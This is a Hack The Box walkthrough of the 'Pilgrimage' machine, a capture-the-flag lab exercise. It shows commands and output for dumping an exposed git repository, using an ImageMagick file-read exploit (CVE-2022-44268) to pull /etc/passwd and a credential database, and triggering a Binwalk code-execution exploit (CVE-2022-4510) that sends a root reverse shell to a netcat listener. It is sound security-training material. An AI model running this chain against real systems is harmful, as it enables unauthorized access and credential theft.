
Hack The Box Walkthrough - Pilgrimage
In Pilgrimage, I had to exploit a known vulnerability in ImageMagick to obtain credentials. And another known vulnerability in Binwalk to get root.
- Room: Pilgrimage
- Difficulty: Easy
- URL: https://app.hackthebox.com/machines/Pilgrimage
- Author: coopertim13
Enumeration
I started the machine by running Rustscan to detect open ports.
$ rustscan -a target -- -A -Pn | tee rust.txt
.----. .-. .-. .----..---. .----. .---. .--. .-. .-.
| {} }| { } |{ {__ {_ _}{ {__ / ___} / {} \ | `| |
| .-. \| {_} |.-._} } | | .-._} }\ }/ /\ \| |\ |
`-' `-'`-----'`----' `-' `----' `---' `-' `-'`-' `-'
The Modern Day Port Scanner.
________________________________________
: https://discord.gg/GFrQsGy :
: https://github.com/RustScan/RustScan
:
--------------------------------------
🌍HACK THE PLANET🌍
[~] The config file is expected to be at "/home/ehogue/.rustscan.toml"
[!] File limit is lower than default batch size. Consider upping with --ulimit. May cause harm to sensitive servers
[!] Your file limit is very small, which negatively impacts RustScan's speed. Use the Docker image, or up the Ulimit with '--ulimit 5000'.
Open 10.129.111.25:22
Open 10.129.111.25:80
[~] Starting Script(s)
[>] Script to be run Some("nmap -vvv -p ")
Host discovery disabled (-Pn). All addresses will be marked 'up' and scan times may be slower.
[~] Starting Nmap 7.94 ( https://nmap.org ) at 2023-09-04 14:06 EDT
NSE: Loaded 156 scripts for scanning.
....
Nmap scan report for target (10.129.111.25)
Host is up, received user-set (0.031s latency).
Scanned at 2023-09-04 14:06:26 EDT for 7s
PORT STATE SERVICE REASON VERSION
22/tcp open ssh syn-ack OpenSSH 8.4p1 Debian 5+deb11u1 (protocol 2.0)
| ssh-hostkey:
| 3072 20:be:60:d2:95:f6:28:c1:b7:e9:e8:17:06:f1:68:f3 (RSA)
| ssh-rsa AAAAB3NzaC1yc2EAAAADAQABAAABgQDnPDlM1cNfnBOJE71gEOCGeNORg5gzOK/TpVSXgMLa6Ub/7KPb1hVggIf4My+cbJVk74fKabFVscFgDHtwPkohPaDU8XHdoO03vU8H04T7eqUGj/I2iqyIHXQoSC4o8Jf5ljiQi7CxWWG2t0n09CPMkwdqfEJma7BGmDtCQcmbm36QKmUv6Kho7/LgsPJGBP1kAOgUHFfYN1TEAV6TJ09OaCanDlV/fYiG+JT1BJwX5kqpnEAK012876UFfvkJeqPYXvM0+M9mB7XGzspcXX0HMbvHKXz2HXdCdGSH59Uzvjl0dM+itIDReptkGUn43QTCpf2xJlL4EeZKZCcs/gu8jkuxXpo9lFVkqgswF/zAcxfksjytMiJcILg4Ca1VVMBs66ZHi5KOz8QedYM2lcLXJGKi+7zl3i8+adGTUzYYEvMQVwjXG0mPkHHSldstWMGwjXqQsPoQTclEI7XpdlRdjS6S/WXHixTmvXGTBhNXtrETn/fBw4uhJx4dLxNSJeM=
| 256 0e:b6:a6:a8:c9:9b:41:73:74:6e:70:18:0d:5f:e0:af (ECDSA)
| ecdsa-sha2-nistp256 AAAAE2VjZHNhLXNoYTItbmlzdHAyNTYAAAAIbmlzdHAyNTYAAABBBOaVAN4bg6zLU3rUMXOwsuYZ8yxLlkVTviJbdFijyp9fSTE6Dwm4e9pNI8MAWfPq0T0Za0pK0vX02ZjRcTgv3yg=
| 256 d1:4e:29:3c:70:86:69:b4:d7:2c:c8:0b:48:6e:98:04 (ED25519)
|_ssh-ed25519 AAAAC3NzaC1lZDI1NTE5AAAAILGkCiJaVyn29/d2LSyMWelMlcrxKVZsCCgzm6JjcH1W
80/tcp open http syn-ack nginx 1.18.0
| http-git:
| 10.129.111.25:80/.git/
| Git repository found!
| Repository description: Unnamed repository; edit this file 'description' to name the...
|_ Last commit message: Pilgrimage image shrinking service initial commit. # Please ...
| http-cookie-flags:
| /:
| PHPSESSID:
|_ httponly flag not set
|_http-title: Pilgrimage - Shrink Your Images
| http-methods:
|_ Supported Methods: GET HEAD POST
|_http-server-header: nginx/1.18.0
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
NSE: Script Post-scanning.
NSE: Starting runlevel 1 (of 3) scan.
Initiating NSE at 14:06
Completed NSE at 14:06, 0.00s elapsed
NSE: Starting runlevel 2 (of 3) scan.
Initiating NSE at 14:06
Completed NSE at 14:06, 0.00s elapsed
NSE: Starting runlevel 3 (of 3) scan.
Initiating NSE at 14:06
Completed NSE at 14:06, 0.00s elapsed
Read data files from: /usr/bin/../share/nmap
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 7.68 seconds
There were two open ports.
- 22 (SSH)
- 80 (HTTP)
I scanned for UDP ports, but did not find any.
Website
I opened a browser and looked at the website on port 80.

It was a website that allowed shrinking images. You could register to the site. It would give access to a dashboard that showed the images that were shrinked.

Rustscan had detected that there was a .git folder. I used git-dumper to extract the git repository.
$ git-dumper http://target.htb/.git/ Repo
[-] Testing http://target.htb/.git/HEAD [200]
[-] Testing http://target.htb/.git/ [403]
[-] Fetching common files
[-] Fetching http://target.htb/.gitignore [404]
[-] http://target.htb/.gitignore responded with status code 404
[-] Fetching http://target.htb/.git/COMMIT_EDITMSG [200]
[-] Fetching http://target.htb/.git/description [200]
[-] Fetching http://target.htb/.git/hooks/applypatch-msg.sample [200]
[-] Fetching http://target.htb/.git/hooks/post-commit.sample [404]
[-] http://target.htb/.git/hooks/post-commit.sample responded with status code 404
[-] Fetching http://target.htb/.git/hooks/commit-msg.sample [200]
[-] Fetching http://target.htb/.git/hooks/post-receive.sample [404]
[-] http://target.htb/.git/hooks/post-receive.sample responded with status code 404
[-] Fetching http://target.htb/.git/hooks/post-update.sample [200]
[-] Fetching http://target.htb/.git/hooks/pre-applypatch.sample [200]
[-] Fetching http://target.htb/.git/hooks/pre-commit.sample [200]
[-] Fetching http://target.htb/.git/hooks/pre-rebase.sample [200]
[-] Fetching http://target.htb/.git/hooks/pre-receive.sample [200]
[-] Fetching http://target.htb/.git/hooks/prepare-commit-msg.sample [200]
[-] Fetching http://target.htb/.git/index [200]
[-] Fetching http://target.htb/.git/objects/info/packs [404]
...
[-] Fetching http://target.htb/.git/objects/cd/2774e97bfe313f2ec2b8dc8285ec90688c5adb [200]
[-] Fetching http://target.htb/.git/objects/88/16d69710c5d2ee58db84afa5691495878f4ee1 [200]
[-] Fetching http://target.htb/.git/objects/f1/8fa9173e9f7c1b2f30f3d20c4a303e18d88548 [200]
[-] Running git checkout .
$ git log
commit e1a40beebc7035212efdcb15476f9c994e3634a7 (HEAD -> master)
Author: emily <emily@pilgrimage.htb>
Date: Wed Jun 7 20:11:48 2023 +1000
Pilgrimage image shrinking service initial commit.
There was only one commit in the repository. I started looking at the source code. All the database queries were using prepared statements. So SQL Injection was not an option.
I looked at the code that handled the files upload and shrinking of the images.
if ($_SERVER['REQUEST_METHOD'] === 'POST') {
$image = new Bulletproof\Image($_FILES);
if($image["toConvert"]) {
$image->setLocation("/var/www/pilgrimage.htb/tmp");
$image->setSize(100, 4000000);
$image->setMime(array('png','jpeg'));
$upload = $image->upload();
if($upload) {
$mime = ".png";
$imagePath = $upload->getFullPath();
if(mime_content_type($imagePath) === "image/jpeg") {
$mime = ".jpeg";
}
$newname = uniqid();
exec("/var/www/pilgrimage.htb/magick convert /var/www/pilgrimage.htb/tmp/" . $upload->getName() . $mime . " -resize 50% /var/www/pilgrimage.htb/shrunk/" . $newname . $mime);
unlink($upload->getFullPath());
$upload_path = "http://pilgrimage.htb/shrunk/" . $newname . $mime;
if(isset($_SESSION['user'])) {
$db = new PDO('sqlite:/var/db/pilgrimage');
$stmt = $db->prepare("INSERT INTO `images` (url,original,username) VALUES (?,?,?)");
$stmt->execute(array($upload_path,$_FILES["toConvert"]["name"],$_SESSION['user']));
}
header("Location: /?message=" . $upload_path . "&status=success");
}
else {
header("Location: /?message=Image shrink failed&status=fail");
}
}
else {
header("Location: /?message=Image shrink failed&status=fail");
}
}
It was using Bulletproof to handle the file upload. There is a security issue in the GitHub repository. I tried to upload malicious files. But the code validates the mime type, and renames all uploaded files to the .jpeg extension. I took a note to come back to this if I didn’t find anything else, but kept looking.
The application was using ImageMagick to resize the images. The executable was part of the git repository.
$ file extracted/Repo/magick
extracted/Repo/magick: ELF 64-bit LSB executable, x86-64, version 1 (SYSV), dynamically linked, interpreter /lib64/ld-linux-x86-64.so.2, for GNU/Linux 2.6.32, BuildID[sha1]=9fdbc145689e0fb79cb7291203431012ae8e1911, stripped
$ extracted/Repo/magick --version
Version: ImageMagick 7.1.0-49 beta Q16-HDRI x86_64 c243c9281:20220911 https://imagemagick.org
Copyright: (C) 1999 ImageMagick Studio LLC
License: https://imagemagick.org/script/license.php
Features: Cipher DPC HDRI OpenMP(4.5)
Delegates (built-in): bzlib djvu fontconfig freetype jbig jng jpeg lcms lqr lzma openexr png raqm tiff webp x xml zlib
Compiler: gcc (7.5)
It was using a version of ImageMagick that has a known vulnerability. The vulnerability allows including files in the resulting image when resizing an image. I found a proof of concept and tried it in the application.
I generated a malicious image.
$ cargo run "/etc/passwd"
Compiling crc32fast v1.3.2
Compiling cfg-if v1.0.0
Compiling adler v1.0.2
Compiling bitflags v1.3.2
Compiling hex v0.4.3
Compiling miniz_oxide v0.6.2
Compiling flate2 v1.0.25
Compiling png v0.17.7
Compiling cve-2022-44268 v0.1.0 (/home/ehogue/Kali/OnlineCTFs/HackTheBox/Pilgrimage/CVE-2022-44268)
Finished dev [unoptimized + debuginfo] target(s) in 3.19s
Running `target/debug/cve-2022-44268 /etc/passwd`
I sent the image to the application to be resized and downloaded it. I used exiftool to get the information out of the image file.
$ exiftool ~/Downloads/64f63b85e9f13.png
ExifTool Version Number : 12.65
File Name : 64f63b85e9f13.png
Directory : /home/ehogue/Downloads
File Size : 1080 bytes
File Modification Date/Time : 2023:09:04 16:18:40-04:00
File Access Date/Time : 2023:09:04 16:19:50-04:00
File Inode Change Date/Time : 2023:09:04 16:18:40-04:00
File Permissions : -rw-r--r--
File Type : PNG
File Type Extension : png
MIME Type : image/png
Image Width : 100
Image Height : 100
Bit Depth : 1
Color Type : Palette
Compression : Deflate/Inflate
Filter : Adaptive
Interlace : Noninterlaced
Gamma : 2.2
White Point X : 0.3127
White Point Y : 0.329
Red X : 0.64
Red Y : 0.33
Green X : 0.3
Green Y : 0.6
Blue X : 0.15
Blue Y : 0.06
Palette : (Binary data 6 bytes, use -b option to extract)
Background Color : 1
Modify Date : 2023:09:04 20:18:14
Raw Profile Type : .. 1437.726f6f743a783a303a303a726f6f743a2f726f6f743a2f62696e2f626173680a6461656d.6f6e3a783a313a313a6461656d6f6e3a2f7573722f7362696e3a2f7573722f7362696e2f.6e6f6c6f67696e0a62696e3a783a323a323a62696e3a2f62696e3a2f7573722f7362696e.2f6e6f6c6f67696e0a7379733a783a333a333a7379733a2f6465763a2f7573722f736269.6e2f6e6f6c6f67696e0a73796e633a783a343a36353533343a73796e633a2f62696e3a2f...
Warning : [minor] Text/EXIF chunk(s) found after PNG IDAT (may be ignored by some readers)
Datecreate : 2023-09-04T20:18:13+00:00
Datemodify : 2023-09-04T20:18:13+00:00
Datetimestamp : 2023-09-04T20:18:14+00:00
Image Size : 100x100
Megapixels : 0.010
The ‘Raw Profile Type’ field contained a long string of hexadecimal. I used CyberChef to decode it.
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/sbin/nologin
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin
systemd-network:x:101:102:systemd Network Management,,,:/run/systemd:/usr/sbin/nologin
systemd-resolve:x:102:103:systemd Resolver,,,:/run/systemd:/usr/sbin/nologin
messagebus:x:103:109::/nonexistent:/usr/sbin/nologin
systemd-timesync:x:104:110:systemd Time Synchronization,,,:/run/systemd:/usr/sbin/nologin
emily:x:1000:1000:emily,,,:/home/emily:/bin/bash
systemd-coredump:x:999:999:systemd Core Dumper:/:/usr/sbin/nologin
sshd:x:105:65534::/run/sshd:/usr/sbin/nologin
_laurel:x:998:998::/var/log/laurel:/bin/false
I was able to read files from the server. The code used an SQLite database. I tried to extract that file to see if the database contained credentials.
$ cargo run "/var/db/pilgrimage"
Compiling crc32fast v1.3.2
Compiling adler v1.0.2
Compiling cfg-if v1.0.0
Compiling bitflags v1.3.2
Compiling hex v0.4.3
Compiling miniz_oxide v0.6.2
Compiling flate2 v1.0.25
Compiling png v0.17.7
Compiling cve-2022-44268 v0.1.0 (/home/ehogue/Kali/OnlineCTFs/HackTheBox/Pilgrimage/CVE-2022-44268)
Finished dev [unoptimized + debuginfo] target(s) in 3.26s
Running `target/debug/cve-2022-44268 /var/db/pilgrimage`
I used the same technique to get the data out of the server. When I tried to open the saved file with sqlite3, it failed. The file was corrupted. I probably grabbed too much from the ‘Raw Profile Type’ field. Or I was not saving the data correctly. But before I tried to solve that issue, I tried to extract the strings out of the database file.
$ strings db.sqlite
SQLite format 3
Stableimagesimages
CREATE TABLE images (url TEXT PRIMARY KEY NOT NULL, original TEXT NOT NULL, username TEXT NOT NULL)+
indexsqlite_autoindex_images_1images
+tableusersusers
CREATE TABLE users (username TEXT PRIMARY KEY NOT NULL, password TEXT NOT NULL))
indexsqlite_autoindex_users_1users
adminadmin
-emilyREDACTED
admin
emily
...
The database contained the password for the user ‘emily’. I tried to connect to SSH with those credentials.
$ ssh emily@target
emily@target's password:
Linux pilgrimage 5.10.0-23-amd64 #1 SMP Debian 5.10.179-1 (2023-05-12) x86_64
The programs included with the Debian GNU/Linux system are free software;
the exact distribution terms for each program are described in the
individual files in /usr/share/doc/*/copyright.
Debian GNU/Linux comes with ABSOLUTELY NO WARRANTY, to the extent
permitted by applicable law.
emily@pilgrimage:~$ ls
user.txt
emily@pilgrimage:~$ cat user.txt
REDACTED
Getting root
Once connected, I looked for the obvious paths to escalate privileges.
emily@pilgrimage:~$ sudo -l
[sudo] password for emily:
Sorry, user emily may not run sudo on pilgrimage.
emily@pilgrimage:~$ find / -perm /u=s 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/bin/su
/usr/bin/chsh
/usr/bin/passwd
/usr/bin/fusermount
/usr/bin/mount
/usr/bin/chfn
/usr/bin/gpasswd
/usr/bin/newgrp
/usr/bin/sudo
/usr/bin/umount
I was not able to run sudo with the user I had. And there were no suspicious suid binaries.
I looked at the running processes on the server.
emily@pilgrimage:/var/www/pilgrimage.htb$ ps aux --forest
USER PID %CPU %MEM VSZ RSS TTY STAT START TIME COMMAND
root 2 0.0 0.0 0 0 ? S 05:56 0:00 [kthreadd]
root 3 0.0 0.0 0 0 ? I< 05:56 0:00 \_ [rcu_gp]
root 4 0.0 0.0 0 0 ? I< 05:56 0:00 \_ [rcu_par_gp]
root 6 0.0 0.0 0 0 ? I< 05:56 0:00 \_ [kworker/0:0H-events_highpri]
root 8 0.0 0.0 0 0 ? I< 05:56 0:00 \_ [mm_percpu_wq]
root 9 0.0 0.0 0 0 ? S 05:56 0:00 \_ [rcu_tasks_rude_]
...
root 1 0.0 0.2 98268 9852 ? Ss 05:56 0:00 /sbin/init
root 503 0.0 0.2 64800 11844 ? Ss 05:57 0:00 /lib/systemd/systemd-journald
root 525 0.0 0.1 21848 5540 ? Ss 05:57 0:00 /lib/systemd/systemd-udevd
systemd+ 563 0.0 0.1 88436 6108 ? Ssl 05:57 0:00 /lib/systemd/systemd-timesyncd
root 574 0.0 0.0 87060 2096 ? S<sl 05:57 0:00 /sbin/auditd
_laurel 576 0.0 0.1 9844 5572 ? S< 05:57 0:00 \_ /usr/local/sbin/laurel --config /etc/laurel/config.toml
root 582 0.0 0.2 47748 10300 ? Ss 05:57 0:00 /usr/bin/VGAuthService
root 584 0.1 0.2 236744 9728 ? Ssl 05:57 0:03 /usr/bin/vmtoolsd
root 675 0.0 0.0 6744 2800 ? Ss 05:57 0:00 /usr/sbin/cron -f
message+ 676 0.0 0.1 8260 4028 ? Ss 05:57 0:00 /usr/bin/dbus-daemon --system --address=systemd: --nofork --nopidfile --systemd-activation --syslog-only
root 680 0.0 0.0 6816 3032 ? Ss 05:57 0:00 /bin/bash /usr/sbin/malwarescan.sh
root 703 0.0 0.0 2516 776 ? S 05:57 0:00 \_ /usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/
root 704 0.0 0.0 6816 2364 ? S 05:57 0:00 \_ /bin/bash /usr/sbin/malwarescan.sh
root 681 0.0 0.2 220796 8884 ? Ssl 05:57 0:00 /usr/sbin/rsyslogd -n -iNONE
root 683 0.0 0.1 99884 7832 ? Ssl 05:57 0:00 /sbin/dhclient -4 -v -i -pf /run/dhclient.eth0.pid -lf /var/lib/dhcp/dhclient.eth0.leases -I -df /var/lib/dhcp/dhclient6.eth0.leases eth0
root 687 0.0 0.1 13852 7008 ? Ss 05:57 0:00 /lib/systemd/systemd-logind
root 751 0.0 0.6 209752 27080 ? Ss 05:57 0:00 php-fpm: master process (/etc/php/7.4/fpm/php-fpm.conf)
www-data 821 0.0 0.4 210124 18736 ? S 05:57 0:00 \_ php-fpm: pool www
www-data 822 0.0 0.4 210124 18348 ? S 05:57 0:00 \_ php-fpm: pool www
root 768 0.0 0.0 5844 1720 tty1 Ss+ 05:57 0:00 /sbin/agetty -o -p -- \u --noclear tty1 linux
root 789 0.0 0.1 13352 7556 ? Ss 05:57 0:00 sshd: /usr/sbin/sshd -D [listener] 0 of 10-100 startups
root 1388 0.0 0.2 14712 8980 ? Ss 06:35 0:00 \_ sshd: emily [priv]
emily 1410 0.0 0.1 14712 5904 ? S 06:35 0:00 \_ sshd: emily@pts/0
emily 1411 0.0 0.1 8888 5572 pts/0 Ss 06:35 0:00 \_ -bash
emily 1534 0.0 0.0 10088 3684 pts/0 R+ 06:40 0:00 \_ ps aux --forest
root 813 0.0 0.0 56376 1628 ? Ss 05:57 0:00 nginx: master process /usr/sbin/nginx -g daemon on; master_process on;
www-data 814 0.0 0.1 56944 5244 ? S 05:57 0:00 \_ nginx: worker process
www-data 815 0.0 0.1 57296 6432 ? S 05:57 0:00 \_ nginx: worker process
emily 1391 0.0 0.1 15148 7916 ? Ss 06:35 0:00 /lib/systemd/systemd --user
emily 1392 0.0 0.0 101224 2548 ? S 06:35 0:00 \_ (sd-pam)
There was a malware scanner watching for file modifications in ‘/var/www/pilgrimage.htb/shrunk/’. The scanner was a bash script, I looked at the code.
emily@pilgrimage:/tmp$ cat /usr/sbin/malwarescan.sh
#!/bin/bash
blacklist=("Executable script" "Microsoft executable")
/usr/bin/inotifywait -m -e create /var/www/pilgrimage.htb/shrunk/ | while read FILE; do
filename="/var/www/pilgrimage.htb/shrunk/$(/usr/bin/echo "$FILE" | /usr/bin/tail -n 1 | /usr/bin/sed -n -e 's/^.*CREATE //p')"
binout="$(/usr/local/bin/binwalk -e "$filename")"
for banned in "${blacklist[@]}"; do
if [[ "$binout" == *"$banned"* ]]; then
/usr/bin/rm "$filename"
break
fi
done
done
The scanner was using binwalk to analyze the uploaded images. I looked at the version it used.
emily@pilgrimage:~$ /usr/local/bin/binwalk
Binwalk v2.3.2
Craig Heffner, ReFirmLabs
https://github.com/ReFirmLabs/binwalk
Usage: binwalk [OPTIONS] [FILE1] [FILE2] [FILE3] ...
Signature Scan Options:
-B, --signature Scan target file
...
And looked for known vulnerabilities on this version. There was one that allowed remote code execution. The malware scanner was running as root, so that looked promising. I found a POC that used the vulnerability to spawn a reverse shell. I uploaded it to the server and gave it a try.
emily@pilgrimage:/tmp$ python3 exploit.py 64f645bca9292.png "10.10.14.68" 4444
################################################
------------------CVE-2022-4510----------------
################################################
--------Binwalk Remote Command Execution--------
------Binwalk 2.1.2b through 2.3.2 included-----
------------------------------------------------
################################################
----------Exploit by: Etienne Lacoche-----------
---------Contact Twitter: @electr0sm0g----------
------------------Discovered by:----------------
---------Q. Kaiser, ONEKEY Research Lab---------
---------Exploit tested on debian 11------------
################################################
You can now rename and share binwalk_exploit and start your local netcat listener.
emily@pilgrimage:/tmp$ ls -ltrh
total 28K
drwx------ 3 root root 4.0K Sep 5 05:57 systemd-private-d208b5da23a8449bab0cdf7a67b32e73-systemd-timesyncd.service-BiXT7f
drwx------ 3 root root 4.0K Sep 5 05:57 systemd-private-d208b5da23a8449bab0cdf7a67b32e73-systemd-logind.service-6Yftrh
drwx------ 2 root root 4.0K Sep 5 05:58 vmware-root_584-2688619665
-rwxr-xr-x 1 emily emily 51 Sep 5 06:47 pwn.sh
-rwxr-xr-x 1 emily emily 2.7K Sep 5 07:01 exploit.py
-rw-r--r-- 1 emily emily 964 Sep 5 07:02 64f645bca9292.png
-rw-r--r-- 1 emily emily 1.7K Sep 5 07:04 binwalk_exploit.png
I started a netcat listener on my machine and copied the generated image to the upload folder.
emily@pilgrimage:/tmp$ cp binwalk_exploit.png /var/www/pilgrimage.htb/shrunk/
I got a hit on my listener. I was connected as root.
$ nc -klvnp 4444
listening on [any] 4444 ...
connect to [10.10.14.68] from (UNKNOWN) [10.129.111.112] 59448
whoami
root
cat /root/root.txt
REDACTED